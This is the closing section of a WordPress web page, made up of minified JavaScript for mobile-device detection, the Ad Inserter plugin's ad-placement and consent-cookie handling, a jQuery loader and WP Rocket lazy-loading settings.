Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};
ai_run_639774418008 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-18-50301906');
ai_insert_viewport_code ('ai-insert-17-92963781');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_639774418008 (); else document.addEventListener ('DOMContentLoaded', ai_run_639774418008);
ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://gretel-cafe-gostinaya.ru/wp-includes/js/jquery/jquery.min.js?ver=",function(){b("https://gretel-cafe-gostinaya.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=89330d2fa1f36126e3087b955683c440",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//gretel-cafe-gostinaya.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1726439790 -->